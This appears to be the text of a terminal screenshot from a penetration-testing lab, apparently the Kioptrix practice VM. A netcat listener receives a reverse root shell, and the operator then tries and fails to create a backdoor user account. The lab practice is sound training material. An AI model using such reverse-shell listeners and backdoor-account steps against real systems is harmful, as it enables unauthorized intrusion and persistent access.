 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 1038
bash: no job control in this shell
[root@kioptrix tmp]# whoami
whoami
root
[root@kioptrix tmp]# adduser pwn -p pwn
adduser pwn -p pwn
bash: adduser: command not found
[root@kioptrix tmp]# useradd pwn -p pwn
useradd pwn -p pwn
bash: useradd: command not found
[root@kioptrix tmp]#